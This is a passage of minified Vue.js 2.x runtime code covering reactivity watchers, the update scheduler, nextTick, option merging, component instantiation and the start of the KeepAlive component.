n)n[u].every(ve)&&delete n[u];return n}function ve(t){return t.isComment&&!t.asyncFactory||" "===t.text}function me(t){return t.isComment&&t.asyncFactory}function ye(t,e,n,o){var i,s=Object.keys(n).length>0,a=e?!!e.$stable:!s,c=e&&e.$key;if(e){if(e._normalized)return e._normalized;if(a&&o&&o!==r&&c===o.$key&&!s&&!o.$hasNormal)return o;for(var u in i={},e)e[u]&&"$"!==u[0]&&(i[u]=be(t,n,u,e[u]))}else i={};for(var f in n)f in i||(i[f]=ge(n,f));return e&&Object.isExtensible(e)&&(e._normalized=i),K(i,"$stable",a),K(i,"$key",c),K(i,"$hasNormal",s),i}function be(t,e,n,r){var i=function(){var e=ht;dt(t);var n=arguments.length?r.apply(null,arguments):r({}),i=(n=n&&"object"==typeof n&&!o(n)?[n]:Kt(n))&&n[0];return dt(e),n&&(!i||1===n.length&&i.isComment&&!me(i))?void 0:n};return r.proxy&&Object.defineProperty(e,n,{get:i,enumerable:!0,configurable:!0}),i}function ge(t,e){return function(){return t[e]}}function _e(t){return{get attrs(){if(!t._attrsProxy){var e=t._attrsProxy={};K(e,"_v_attr_proxy",!0),we(e,t.$attrs,r,t,"$attrs")}return t._attrsProxy},get listeners(){t._listenersProxy||we(t._listenersProxy={},t.$listeners,r,t,"$listeners");return t._listenersProxy},get slots(){return function(t){t._slotsProxy||Ce(t._slotsProxy={},t.$scopedSlots);return t._slotsProxy}(t)},emit:T(t.$emit,t),expose:function(e){e&&Object.keys(e).forEach(function(n){return Bt(t,e,n)})}}}function we(t,e,n,r,o){var i=!1;for(var s in e)s in t?e[s]!==n[s]&&(i=!0):(i=!0,xe(t,s,r,o));for(var s in t)s in e||(i=!0,delete t[s]);return i}function xe(t,e,n,r){Object.defineProperty(t,e,{enumerable:!0,configurable:!0,get:function(){return n[r][e]}})}function Ce(t,e){for(var n in e)t[n]=e[n];for(var n in t)n in e||delete t[n]}var Oe,Se,Ee=null;function ke(t,e){return(t.__esModule||pt&&"Module"===t[Symbol.toStringTag])&&(t=t.default),f(t)?e.extend(t):t}function je(t){if(o(t))for(var e=0;e<t.length;e++){var n=t[e];if(s(n)&&(s(n.componentOptions)||me(n)))return n}}function De(t,e){Oe.$on(t,e)}function Ae(t,e){Oe.$off(t,e)}function Te(t,e){var n=Oe;return function r(){null!==e.apply(null,arguments)&&n.$off(t,r)}}function Ne(t,e,n){Oe=t,Vt(e,n||{},De,Ae,Te,t),Oe=void 0}var Pe=function(){function t(t){void 0===t&&(t=!1),this.detached=t,this.active=!0,this.effects=[],this.cleanups=[],this.parent=Se,!t&&Se&&(this.index=(Se.scopes||(Se.scopes=[])).push(this)-1)}return t.prototype.run=function(t){if(this.active){var e=Se;try{return Se=this,t()}finally{Se=e}}else 0},t.prototype.on=function(){Se=this},t.prototype.off=function(){Se=this.parent},t.prototype.stop=function(t){if(this.active){var e=void 0,n=void 0;for(e=0,n=this.effects.length;e<n;e++)this.effects[e].teardown();for(e=0,n=this.cleanups.length;e<n;e++)this.cleanups[e]();if(this.scopes)for(e=0,n=this.scopes.length;e<n;e++)this.scopes[e].stop(!0);if(!this.detached&&this.parent&&!t){var r=this.parent.scopes.pop();r&&r!==this&&(this.parent.scopes[this.index]=r,r.index=this.index)}this.parent=void 0,this.active=!1}},t}();var $e=null;function Me(t){var e=$e;return $e=t,function(){$e=e}}function Le(t){for(;t&&(t=t.$parent);)if(t._inactive)return!0;return!1}function Fe(t,e){if(e){if(t._directInactive=!1,Le(t))return}else if(t._directInactive)return;if(t._inactive||null===t._inactive){t._inactive=!1;for(var n=0;n<t.$children.length;n++)Fe(t.$children[n]);Re(t,"activated")}}function Re(t,e,n,r){void 0===r&&(r=!0),Ot();var o=ht,i=Se;r&&dt(t);var s=t.$options[e],a="".concat(e," hook");if(s)for(var c=0,u=s.length;c<u;c++)tn(s[c],t,n||null,t,a);t._hasHookEvent&&t.$emit("hook:"+e),r&&(dt(o),i&&i.on()),St()}var Ie=[],qe=[],Ue={},Be=!1,ze=!1,He=0;var Ve=0,Ge=Date.now;if(X&&!Z){var We=window.performance;We&&"function"==typeof We.now&&Ge()>document.createEvent("Event").timeStamp&&(Ge=function(){return We.now()})}var Ke=function(t,e){if(t.post){if(!e.post)return 1}else if(e.post)return-1;return t.id-e.id};function Qe(){var t,e;for(Ve=Ge(),ze=!0,Ie.sort(Ke),He=0;He<Ie.length;He++)(t=Ie[He]).before&&t.before(),e=t.id,Ue[e]=null,t.run();var n=qe.slice(),r=Ie.slice();He=Ie.length=qe.length=0,Ue={},Be=ze=!1,function(t){for(var e=0;e<t.length;e++)t[e]._inactive=!0,Fe(t[e],!0)}(n),function(t){var e=t.length;for(;e--;){var n=t[e],r=n.vm;r&&r._watcher===n&&r._isMounted&&!r._isDestroyed&&Re(r,"updated")}}(r),wt(),ut&&V.devtools&&ut.emit("flush")}function Ye(t){var e=t.id;if(null==Ue[e]&&(t!==xt.target||!t.noRecurse)){if(Ue[e]=!0,ze){for(var n=Ie.length-1;n>He&&Ie[n].id>t.id;)n--;Ie.splice(n+1,0,t)}else Ie.push(t);Be||(Be=!0,hn(Qe))}}var Xe="watcher";"".concat(Xe," callback"),"".concat(Xe," getter"),"".concat(Xe," cleanup");function Je(t){var e=t._provided,n=t.$parent&&t.$parent._provided;return n===e?t._provided=Object.create(n):e}function Ze(t,e,n){Ot();try{if(e)for(var r=e;r=r.$parent;){var o=r.$options.errorCaptured;if(o)for(var i=0;i<o.length;i++)try{if(!1===o[i].call(r,t,e,n))return}catch(t){en(t,r,"errorCaptured hook")}}en(t,e,n)}finally{St()}}function tn(t,e,n,r,o){var i;try{(i=n?t.apply(e,n):t.call(e))&&!i._isVue&&v(i)&&!i._handled&&(i.catch(function(t){return Ze(t,r,o+" (Promise/async)")}),i._handled=!0)}catch(t){Ze(t,r,o)}return i}function en(t,e,n){if(V.errorHandler)try{return V.errorHandler.call(null,t,e,n)}catch(e){e!==t&&nn(e,null,"config.errorHandler")}nn(t,e,n)}function nn(t,e,n){if(!X||"undefined"==typeof console)throw t;console.error(t)}var rn,on=!1,sn=[],an=!1;function cn(){an=!1;var t=sn.slice(0);sn.length=0;for(var e=0;e<t.length;e++)t[e]()}if("undefined"!=typeof Promise&&ft(Promise)){var un=Promise.resolve();rn=function(){un.then(cn),nt&&setTimeout(M)},on=!0}else if(Z||"undefined"==typeof MutationObserver||!ft(MutationObserver)&&"[object MutationObserverConstructor]"!==MutationObserver.toString())rn="undefined"!=typeof setImmediate&&ft(setImmediate)?function(){setImmediate(cn)}:function(){setTimeout(cn,0)};else{var fn=1,ln=new MutationObserver(cn),pn=document.createTextNode(String(fn));ln.observe(pn,{characterData:!0}),rn=function(){fn=(fn+1)%2,pn.data=String(fn)},on=!0}function hn(t,e){var n;if(sn.push(function(){if(t)try{t.call(e)}catch(t){Ze(t,e,"nextTick")}else n&&n(e)}),an||(an=!0,rn()),!t&&"undefined"!=typeof Promise)return new Promise(function(t){n=t})}function dn(t){return function(e,n){if(void 0===n&&(n=ht),n)return function(t,e,n){var r=t.$options;r[e]=Bn(r[e],n)}(n,t,e)}}dn("beforeMount"),dn("mounted"),dn("beforeUpdate"),dn("updated"),dn("beforeDestroy"),dn("destroyed"),dn("activated"),dn("deactivated"),dn("serverPrefetch"),dn("renderTracked"),dn("renderTriggered"),dn("errorCaptured");var vn=new lt;function mn(t){return function t(e,n){var r,i;var s=o(e);if(!s&&!f(e)||e.__v_skip||Object.isFrozen(e)||e instanceof vt)return;if(e.__ob__){var a=e.__ob__.dep.id;if(n.has(a))return;n.add(a)}if(s)for(r=e.length;r--;)t(e[r],n);else if(Ut(e))t(e.value,n);else for(i=Object.keys(e),r=i.length;r--;)t(e[i[r]],n)}(t,vn),vn.clear(),t}var yn=0,bn=function(){function t(t,e,n,r,o){var i,s;i=this,void 0===(s=Se&&!Se._vm?Se:t?t._scope:void 0)&&(s=Se),s&&s.active&&s.effects.push(i),(this.vm=t)&&o&&(t._watcher=this),r?(this.deep=!!r.deep,this.user=!!r.user,this.lazy=!!r.lazy,this.sync=!!r.sync,this.before=r.before):this.deep=this.user=this.lazy=this.sync=!1,this.cb=n,this.id=++yn,this.active=!0,this.post=!1,this.dirty=this.lazy,this.deps=[],this.newDeps=[],this.depIds=new lt,this.newDepIds=new lt,this.expression="",u(e)?this.getter=e:(this.getter=function(t){if(!Q.test(t)){var e=t.split(".");return function(t){for(var n=0;n<e.length;n++){if(!t)return;t=t[e[n]]}return t}}}(e),this.getter||(this.getter=M)),this.value=this.lazy?void 0:this.get()}return t.prototype.get=function(){var t;Ot(this);var e=this.vm;try{t=this.getter.call(e,e)}catch(t){if(!this.user)throw t;Ze(t,e,'getter for watcher "'.concat(this.expression,'"'))}finally{this.deep&&mn(t),St(),this.cleanupDeps()}return t},t.prototype.addDep=function(t){var e=t.id;this.newDepIds.has(e)||(this.newDepIds.add(e),this.newDeps.push(t),this.depIds.has(e)||t.addSub(this))},t.prototype.cleanupDeps=function(){for(var t=this.deps.length;t--;){var e=this.deps[t];this.newDepIds.has(e.id)||e.removeSub(this)}var n=this.depIds;this.depIds=this.newDepIds,this.newDepIds=n,this.newDepIds.clear(),n=this.deps,this.deps=this.newDeps,this.newDeps=n,this.newDeps.length=0},t.prototype.update=function(){this.lazy?this.dirty=!0:this.sync?this.run():Ye(this)},t.prototype.run=function(){if(this.active){var t=this.get();if(t!==this.value||f(t)||this.deep){var e=this.value;if(this.value=t,this.user){var n='callback for watcher "'.concat(this.expression,'"');tn(this.cb,this.vm,[t,e],this.vm,n)}else this.cb.call(this.vm,t,e)}}},t.prototype.evaluate=function(){this.value=this.get(),this.dirty=!1},t.prototype.depend=function(){for(var t=this.deps.length;t--;)this.deps[t].depend()},t.prototype.teardown=function(){if(this.vm&&!this.vm._isBeingDestroyed&&x(this.vm._scope.effects,this),this.active){for(var t=this.deps.length;t--;)this.deps[t].removeSub(this);this.active=!1,this.onStop&&this.onStop()}},t}(),gn={enumerable:!0,configurable:!0,get:M,set:M};function _n(t,e,n){gn.get=function(){return this[e][n]},gn.set=function(t){this[e][n]=t},Object.defineProperty(t,n,gn)}function wn(t){var e=t.$options;if(e.props&&function(t,e){var n=t.$options.propsData||{},r=t._props=Rt({}),o=t.$options._propKeys=[],i=!t.$parent;i||Tt(!1);var s=function(i){o.push(i);var s=Wn(i,e,n,t);Mt(r,i,s,void 0,!0),i in t||_n(t,"_props",i)};for(var a in e)s(a);Tt(!0)}(t,e.props),function(t){var e=t.$options,n=e.setup;if(n){var r=t._setupContext=_e(t);dt(t),Ot();var o=tn(n,null,[t._props||Rt({}),r],t,"setup");if(St(),dt(),u(o))e.render=o;else if(f(o))if(t._setupState=o,o.__sfc){var i=t._setupProxy={};for(var s in o)"__sfc"!==s&&Bt(i,o,s)}else for(var s in o)W(s)||Bt(t,o,s)}}(t),e.methods&&function(t,e){t.$options.props;for(var n in e)t[n]="function"!=typeof e[n]?M:T(e[n],t)}(t,e.methods),e.data)!function(t){var e=t.$options.data;p(e=t._data=u(e)?function(t,e){Ot();try{return t.call(e,e)}catch(t){return Ze(t,e,"data()"),{}}finally{St()}}(e,t):e||{})||(e={});var n=Object.keys(e),r=t.$options.props,o=(t.$options.methods,n.length);for(;o--;){var i=n[o];0,r&&O(r,i)||W(i)||_n(t,"_data",i)}var s=$t(e);s&&s.vmCount++}(t);else{var n=$t(t._data={});n&&n.vmCount++}e.computed&&function(t,e){var n=t._computedWatchers=Object.create(null),r=ct();for(var o in e){var i=e[o],s=u(i)?i:i.get;0,r||(n[o]=new bn(t,s||M,M,xn)),o in t||Cn(t,o,i)}}(t,e.computed),e.watch&&e.watch!==it&&function(t,e){for(var n in e){var r=e[n];if(o(r))for(var i=0;i<r.length;i++)En(t,n,r[i]);else En(t,n,r)}}(t,e.watch)}var xn={lazy:!0};function Cn(t,e,n){var r=!ct();u(n)?(gn.get=r?On(e):Sn(n),gn.set=M):(gn.get=n.get?r&&!1!==n.cache?On(e):Sn(n.get):M,gn.set=n.set||M),Object.defineProperty(t,e,gn)}function On(t){return function(){var e=this._computedWatchers&&this._computedWatchers[t];if(e)return e.dirty&&e.evaluate(),xt.target&&e.depend(),e.value}}function Sn(t){return function(){return t.call(this,this)}}function En(t,e,n,r){return p(n)&&(r=n,n=n.handler),"string"==typeof n&&(n=t[n]),t.$watch(e,n,r)}function kn(t,e){if(t){for(var n=Object.create(null),r=pt?Reflect.ownKeys(t):Object.keys(t),o=0;o<r.length;o++){var i=r[o];if("__ob__"!==i){var s=t[i].from;if(s in e._provided)n[i]=e._provided[s];else if("default"in t[i]){var a=t[i].default;n[i]=u(a)?a.call(e):a}else 0}}return n}}var jn=0;function Dn(t){var e=t.options;if(t.super){var n=Dn(t.super);if(n!==t.superOptions){t.superOptions=n;var r=function(t){var e,n=t.options,r=t.sealedOptions;for(var o in n)n[o]!==r[o]&&(e||(e={}),e[o]=n[o]);return e}(t);r&&P(t.extendOptions,r),(e=t.options=Vn(n,t.extendOptions)).name&&(e.components[e.name]=t)}}return e}function An(t,e,n,i,s){var c,u=this,f=s.options;O(i,"_uid")?(c=Object.create(i))._original=i:(c=i,i=i._original);var l=a(f._compiled),p=!l;this.data=t,this.props=e,this.children=n,this.parent=i,this.listeners=t.on||r,this.injections=kn(f.inject,i),this.slots=function(){return u.$slots||ye(i,t.scopedSlots,u.$slots=de(n,i)),u.$slots},Object.defineProperty(this,"scopedSlots",{enumerable:!0,get:function(){return ye(i,t.scopedSlots,this.slots())}}),l&&(this.$options=f,this.$slots=this.slots(),this.$scopedSlots=ye(i,t.scopedSlots,this.$slots)),f._scopeId?this._c=function(t,e,n,r){var s=Jt(c,t,e,n,r,p);return s&&!o(s)&&(s.fnScopeId=f._scopeId,s.fnContext=i),s}:this._c=function(t,e,n,r){return Jt(c,t,e,n,r,p)}}function Tn(t,e,n,r,o){var i=bt(t);return i.fnContext=n,i.fnOptions=r,e.slot&&((i.data||(i.data={})).slot=e.slot),i}function Nn(t,e){for(var n in e)t[k(n)]=e[n]}function Pn(t){return t.name||t.__name||t._componentTag}he(An.prototype);var $n={init:function(t,e){if(t.componentInstance&&!t.componentInstance._isDestroyed&&t.data.keepAlive){var n=t;$n.prepatch(n,n)}else{(t.componentInstance=function(t,e){var n={_isComponent:!0,_parentVnode:t,parent:e},r=t.data.inlineTemplate;s(r)&&(n.render=r.render,n.staticRenderFns=r.staticRenderFns);return new t.componentOptions.Ctor(n)}(t,$e)).$mount(e?t.elm:void 0,e)}},prepatch:function(t,e){var n=e.componentOptions;!function(t,e,n,o,i){var s=o.data.scopedSlots,a=t.$scopedSlots,c=!!(s&&!s.$stable||a!==r&&!a.$stable||s&&t.$scopedSlots.$key!==s.$key||!s&&t.$scopedSlots.$key),u=!!(i||t.$options._renderChildren||c),f=t.$vnode;t.$options._parentVnode=o,t.$vnode=o,t._vnode&&(t._vnode.parent=o),t.$options._renderChildren=i;var l=o.data.attrs||r;t._attrsProxy&&we(t._attrsProxy,l,f.data&&f.data.attrs||r,t,"$attrs")&&(u=!0),t.$attrs=l,n=n||r;var p=t.$options._parentListeners;if(t._listenersProxy&&we(t._listenersProxy,n,p||r,t,"$listeners"),t.$listeners=t.$options._parentListeners=n,Ne(t,n,p),e&&t.$options.props){Tt(!1);for(var h=t._props,d=t.$options._propKeys||[],v=0;v<d.length;v++){var m=d[v],y=t.$options.props;h[m]=Wn(m,y,e,t)}Tt(!0),t.$options.propsData=e}u&&(t.$slots=de(i,o.context),t.$forceUpdate())}(e.componentInstance=t.componentInstance,n.propsData,n.listeners,e,n.children)},insert:function(t){var e,n=t.context,r=t.componentInstance;r._isMounted||(r._isMounted=!0,Re(r,"mounted")),t.data.keepAlive&&(n._isMounted?((e=r)._inactive=!1,qe.push(e)):Fe(r,!0))},destroy:function(t){var e=t.componentInstance;e._isDestroyed||(t.data.keepAlive?function t(e,n){if(!(n&&(e._directInactive=!0,Le(e))||e._inactive)){e._inactive=!0;for(var r=0;r<e.$children.length;r++)t(e.$children[r]);Re(e,"deactivated")}}(e,!0):e.$destroy())}},Mn=Object.keys($n);function Ln(t,e,n,c,u){if(!i(t)){var l=n.$options._base;if(f(t)&&(t=l.extend(t)),"function"==typeof t){var p;if(i(t.cid)&&void 0===(t=function(t,e){if(a(t.error)&&s(t.errorComp))return t.errorComp;if(s(t.resolved))return t.resolved;var n=Ee;if(n&&s(t.owners)&&-1===t.owners.indexOf(n)&&t.owners.push(n),a(t.loading)&&s(t.loadingComp))return t.loadingComp;if(n&&!s(t.owners)){var r=t.owners=[n],o=!0,c=null,u=null;n.$on("hook:destroyed",function(){return x(r,n)});var l=function(t){for(var e=0,n=r.length;e<n;e++)r[e].$forceUpdate();t&&(r.length=0,null!==c&&(clearTimeout(c),c=null),null!==u&&(clearTimeout(u),u=null))},p=q(function(n){t.resolved=ke(n,e),o?r.length=0:l(!0)}),h=q(function(e){s(t.errorComp)&&(t.error=!0,l(!0))}),d=t(p,h);return f(d)&&(v(d)?i(t.resolved)&&d.then(p,h):v(d.component)&&(d.component.then(p,h),s(d.error)&&(t.errorComp=ke(d.error,e)),s(d.loading)&&(t.loadingComp=ke(d.loading,e),0===d.delay?t.loading=!0:c=setTimeout(function(){c=null,i(t.resolved)&&i(t.error)&&(t.loading=!0,l(!1))},d.delay||200)),s(d.timeout)&&(u=setTimeout(function(){u=null,i(t.resolved)&&h(null)},d.timeout)))),o=!1,t.loading?t.loadingComp:t.resolved}}(p=t,l)))return function(t,e,n,r,o){var i=mt();return i.asyncFactory=t,i.asyncMeta={data:e,context:n,children:r,tag:o},i}(p,e,n,c,u);e=e||{},Dn(t),s(e.model)&&function(t,e){var n=t.model&&t.model.prop||"value",r=t.model&&t.model.event||"input";(e.attrs||(e.attrs={}))[n]=e.model.value;var i=e.on||(e.on={}),a=i[r],c=e.model.callback;s(a)?(o(a)?-1===a.indexOf(c):a!==c)&&(i[r]=[c].concat(a)):i[r]=c}(t.options,e);var h=function(t,e,n){var r=e.options.props;if(!i(r)){var o={},a=t.attrs,c=t.props;if(s(a)||s(c))for(var u in r){var f=A(u);Wt(o,c,u,f,!0)||Wt(o,a,u,f,!1)}return o}}(e,t);if(a(t.options.functional))return function(t,e,n,i,a){var c=t.options,u={},f=c.props;if(s(f))for(var l in f)u[l]=Wn(l,f,e||r);else s(n.attrs)&&Nn(u,n.attrs),s(n.props)&&Nn(u,n.props);var p=new An(n,u,a,i,t),h=c.render.call(null,p._c,p);if(h instanceof vt)return Tn(h,n,p.parent,c);if(o(h)){for(var d=Kt(h)||[],v=new Array(d.length),m=0;m<d.length;m++)v[m]=Tn(d[m],n,p.parent,c);return v}}(t,h,e,n,c);var d=e.on;if(e.on=e.nativeOn,a(t.options.abstract)){var m=e.slot;e={},m&&(e.slot=m)}!function(t){for(var e=t.hook||(t.hook={}),n=0;n<Mn.length;n++){var r=Mn[n],o=e[r],i=$n[r];o===i||o&&o._merged||(e[r]=o?Fn(i,o):i)}}(e);var y=Pn(t.options)||u;return new vt("vue-component-".concat(t.cid).concat(y?"-".concat(y):""),e,void 0,void 0,void 0,n,{Ctor:t,propsData:h,listeners:d,tag:u,children:c},p)}}}function Fn(t,e){var n=function(n,r){t(n,r),e(n,r)};return n._merged=!0,n}var Rn=M,In=V.optionMergeStrategies;function qn(t,e,n){if(void 0===n&&(n=!0),!e)return t;for(var r,o,i,s=pt?Reflect.ownKeys(e):Object.keys(e),a=0;a<s.length;a++)"__ob__"!==(r=s[a])&&(o=t[r],i=e[r],n&&O(t,r)?o!==i&&p(o)&&p(i)&&qn(o,i):Lt(t,r,i));return t}function Un(t,e,n){return n?function(){var r=u(e)?e.call(n,n):e,o=u(t)?t.call(n,n):t;return r?qn(r,o):o}:e?t?function(){return qn(u(e)?e.call(this,this):e,u(t)?t.call(this,this):t)}:e:t}function Bn(t,e){var n=e?t?t.concat(e):o(e)?e:[e]:t;return n?function(t){for(var e=[],n=0;n<t.length;n++)-1===e.indexOf(t[n])&&e.push(t[n]);return e}(n):n}function zn(t,e,n,r){var o=Object.create(t||null);return e?P(o,e):o}In.data=function(t,e,n){return n?Un(t,e,n):e&&"function"!=typeof e?t:Un(t,e)},H.forEach(function(t){In[t]=Bn}),z.forEach(function(t){In[t+"s"]=zn}),In.watch=function(t,e,n,r){if(t===it&&(t=void 0),e===it&&(e=void 0),!e)return Object.create(t||null);if(!t)return e;var i={};for(var s in P(i,t),e){var a=i[s],c=e[s];a&&!o(a)&&(a=[a]),i[s]=a?a.concat(c):o(c)?c:[c]}return i},In.props=In.methods=In.inject=In.computed=function(t,e,n,r){if(!t)return e;var o=Object.create(null);return P(o,t),e&&P(o,e),o},In.provide=function(t,e){return t?function(){var n=Object.create(null);return qn(n,u(t)?t.call(this):t),e&&qn(n,u(e)?e.call(this):e,!1),n}:e};var Hn=function(t,e){return void 0===e?t:e};function Vn(t,e,n){if(u(e)&&(e=e.options),function(t,e){var n=t.props;if(n){var r,i,s={};if(o(n))for(r=n.length;r--;)"string"==typeof(i=n[r])&&(s[k(i)]={type:null});else if(p(n))for(var a in n)i=n[a],s[k(a)]=p(i)?i:{type:i};t.props=s}}(e),function(t,e){var n=t.inject;if(n){var r=t.inject={};if(o(n))for(var i=0;i<n.length;i++)r[n[i]]={from:n[i]};else if(p(n))for(var s in n){var a=n[s];r[s]=p(a)?P({from:s},a):{from:a}}}}(e),function(t){var e=t.directives;if(e)for(var n in e){var r=e[n];u(r)&&(e[n]={bind:r,update:r})}}(e),!e._base&&(e.extends&&(t=Vn(t,e.extends,n)),e.mixins))for(var r=0,i=e.mixins.length;r<i;r++)t=Vn(t,e.mixins[r],n);var s,a={};for(s in t)c(s);for(s in e)O(t,s)||c(s);function c(r){var o=In[r]||Hn;a[r]=o(t[r],e[r],n,r)}return a}function Gn(t,e,n,r){if("string"==typeof n){var o=t[e];if(O(o,n))return o[n];var i=k(n);if(O(o,i))return o[i];var s=j(i);return O(o,s)?o[s]:o[n]||o[i]||o[s]}}function Wn(t,e,n,r){var o=e[t],i=!O(n,t),s=n[t],a=Xn(Boolean,o.type);if(a>-1)if(i&&!O(o,"default"))s=!1;else if(""===s||s===A(t)){var c=Xn(String,o.type);(c<0||a<c)&&(s=!0)}if(void 0===s){s=function(t,e,n){if(!O(e,"default"))return;var r=e.default;0;if(t&&t.$options.propsData&&void 0===t.$options.propsData[n]&&void 0!==t._props[n])return t._props[n];return u(r)&&"Function"!==Qn(e.type)?r.call(t):r}(r,o,t);var f=At;Tt(!0),$t(s),Tt(f)}return s}var Kn=/^\s*function (\w+)/;function Qn(t){var e=t&&t.toString().match(Kn);return e?e[1]:""}function Yn(t,e){return Qn(t)===Qn(e)}function Xn(t,e){if(!o(e))return Yn(e,t)?0:-1;for(var n=0,r=e.length;n<r;n++)if(Yn(e[n],t))return n;return-1}function Jn(t){this._init(t)}function Zn(t){t.cid=0;var e=1;t.extend=function(t){t=t||{};var n=this,r=n.cid,o=t._Ctor||(t._Ctor={});if(o[r])return o[r];var i=Pn(t)||Pn(n.options);var s=function(t){this._init(t)};return(s.prototype=Object.create(n.prototype)).constructor=s,s.cid=e++,s.options=Vn(n.options,t),s.super=n,s.options.props&&function(t){var e=t.options.props;for(var n in e)_n(t.prototype,"_props",n)}(s),s.options.computed&&function(t){var e=t.options.computed;for(var n in e)Cn(t.prototype,n,e[n])}(s),s.extend=n.extend,s.mixin=n.mixin,s.use=n.use,z.forEach(function(t){s[t]=n[t]}),i&&(s.options.components[i]=s),s.superOptions=n.options,s.extendOptions=t,s.sealedOptions=P({},s.options),o[r]=s,s}}function tr(t){return t&&(Pn(t.Ctor.options)||t.tag)}function er(t,e){return o(t)?t.indexOf(e)>-1:"string"==typeof t?t.split(",").indexOf(e)>-1:!!h(t)&&t.test(e)}function nr(t,e){var n=t.cache,r=t.keys,o=t._vnode,i=t.$vnode;for(var s in n){var a=n[s];if(a){var c=a.name;c&&!e(c)&&rr(n,s,r,o)}}i.componentOptions.children=void 0}function rr(t,e,n,r){var o=t[e];!o||r&&o.tag===r.tag||o.componentInstance.$destroy(),t[e]=null,x(n,e)}!function(t){t.prototype._init=function(t){var e=this;e._uid=jn++,e._isVue=!0,e.__v_skip=!0,e._scope=new Pe(!0),e._scope.parent=void 0,e._scope._vm=!0,t&&t._isComponent?function(t,e){var n=t.$options=Object.create(t.constructor.options),r=e._parentVnode;n.parent=e.parent,n._parentVnode=r;var o=r.componentOptions;n.propsData=o.propsData,n._parentListeners=o.listeners,n._renderChildren=o.children,n._componentTag=o.tag,e.render&&(n.render=e.render,n.staticRenderFns=e.staticRenderFns)}(e,t):e.$options=Vn(Dn(e.constructor),t||{},e),e._renderProxy=e,e._self=e,function(t){var e=t.$options,n=e.parent;if(n&&!e.abstract){for(;n.$options.abstract&&n.$parent;)n=n.$parent;n.$children.push(t)}t.$parent=n,t.$root=n?n.$root:t,t.$children=[],t.$refs={},t._provided=n?n._provided:Object.create(null),t._watcher=null,t._inactive=null,t._directInactive=!1,t._isMounted=!1,t._isDestroyed=!1,t._isBeingDestroyed=!1}(e),function(t){t._events=Object.create(null),t._hasHookEvent=!1;var e=t.$options._parentListeners;e&&Ne(t,e)}(e),function(t){t._vnode=null,t._staticTrees=null;var e=t.$options,n=t.$vnode=e._parentVnode,o=n&&n.context;t.$slots=de(e._renderChildren,o),t.$scopedSlots=n?ye(t.$parent,n.data.scopedSlots,t.$slots):r,t._c=function(e,n,r,o){return Jt(t,e,n,r,o,!1)},t.$createElement=function(e,n,r,o){return Jt(t,e,n,r,o,!0)};var i=n&&n.data;Mt(t,"$attrs",i&&i.attrs||r,null,!0),Mt(t,"$listeners",e._parentListeners||r,null,!0)}(e),Re(e,"beforeCreate",void 0,!1),function(t){var e=kn(t.$options.inject,t);e&&(Tt(!1),Object.keys(e).forEach(function(n){Mt(t,n,e[n])}),Tt(!0))}(e),wn(e),function(t){var e=t.$options.provide;if(e){var n=u(e)?e.call(t):e;if(!f(n))return;for(var r=Je(t),o=pt?Reflect.ownKeys(n):Object.keys(n),i=0;i<o.length;i++){var s=o[i];Object.defineProperty(r,s,Object.getOwnPropertyDescriptor(n,s))}}}(e),Re(e,"created"),e.$options.el&&e.$mount(e.$options.el)}}(Jn),function(t){var e={get:function(){return this._data}},n={get:function(){return this._props}};Object.defineProperty(t.prototype,"$data",e),Object.defineProperty(t.prototype,"$props",n),t.prototype.$set=Lt,t.prototype.$delete=Ft,t.prototype.$watch=function(t,e,n){if(p(e))return En(this,t,e,n);(n=n||{}).user=!0;var r=new bn(this,t,e,n);if(n.immediate){var o='callback for immediate watcher "'.concat(r.expression,'"');Ot(),tn(e,this,[r.value],this,o),St()}return function(){r.teardown()}}}(Jn),function(t){var e=/^hook:/;t.prototype.$on=function(t,n){var r=this;if(o(t))for(var i=0,s=t.length;i<s;i++)r.$on(t[i],n);else(r._events[t]||(r._events[t]=[])).push(n),e.test(t)&&(r._hasHookEvent=!0);return r},t.prototype.$once=function(t,e){var n=this;function r(){n.$off(t,r),e.apply(n,arguments)}return r.fn=e,n.$on(t,r),n},t.prototype.$off=function(t,e){var n=this;if(!arguments.length)return n._events=Object.create(null),n;if(o(t)){for(var r=0,i=t.length;r<i;r++)n.$off(t[r],e);return n}var s,a=n._events[t];if(!a)return n;if(!e)return n._events[t]=null,n;for(var c=a.length;c--;)if((s=a[c])===e||s.fn===e){a.splice(c,1);break}return n},t.prototype.$emit=function(t){var e=this,n=e._events[t];if(n){n=n.length>1?N(n):n;for(var r=N(arguments,1),o='event handler for "'.concat(t,'"'),i=0,s=n.length;i<s;i++)tn(n[i],e,r,e,o)}return e}}(Jn),function(t){t.prototype._update=function(t,e){var n=this,r=n.$el,o=n._vnode,i=Me(n);n._vnode=t,n.$el=o?n.__patch__(o,t):n.__patch__(n.$el,t,e,!1),i(),r&&(r.__vue__=null),n.$el&&(n.$el.__vue__=n);for(var s=n;s&&s.$vnode&&s.$parent&&s.$vnode===s.$parent._vnode;)s.$parent.$el=s.$el,s=s.$parent},t.prototype.$forceUpdate=function(){this._watcher&&this._watcher.update()},t.prototype.$destroy=function(){var t=this;if(!t._isBeingDestroyed){Re(t,"beforeDestroy"),t._isBeingDestroyed=!0;var e=t.$parent;!e||e._isBeingDestroyed||t.$options.abstract||x(e.$children,t),t._scope.stop(),t._data.__ob__&&t._data.__ob__.vmCount--,t._isDestroyed=!0,t.__patch__(t._vnode,null),Re(t,"destroyed"),t.$off(),t.$el&&(t.$el.__vue__=null),t.$vnode&&(t.$vnode.parent=null)}}}(Jn),function(t){he(t.prototype),t.prototype.$nextTick=function(t){return hn(t,this)},t.prototype._render=function(){var t=this,e=t.$options,n=e.render,r=e._parentVnode;r&&t._isMounted&&(t.$scopedSlots=ye(t.$parent,r.data.scopedSlots,t.$slots,t.$scopedSlots),t._slotsProxy&&Ce(t._slotsProxy,t.$scopedSlots)),t.$vnode=r;var i,s=ht,a=Ee;try{dt(t),Ee=t,i=n.call(t._renderProxy,t.$createElement)}catch(e){Ze(e,t,"render"),i=t._vnode}finally{Ee=a,dt(s)}return o(i)&&1===i.length&&(i=i[0]),i instanceof vt||(i=mt()),i.parent=r,i}}(Jn);var or=[String,RegExp,Array],ir={KeepAlive:{name:"keep-alive",abstract:!0,props:{include:or,exclude:or,max:[String,Number]},methods:{cacheVNode:function(){var t=this.cache,e=this.keys,n=this.vnodeToCache,r=this.keyToCache;if(n){var o=n.tag,i=n.componentInstance,s=n.componentOptions;t[r]={name:tr(s),tag:o,componentInstance:i},e.push(r),this.max&&e.length>parseInt(this.max)&&rr(t,e[0],e,this._vnode),this.vnodeToCache=null}}},created:function(){this.cache=Object.create(null),this.keys=[]},destroyed:function(){for(var t in this.cache)rr(this.cache,t,this.keys)},mounted:function(){var 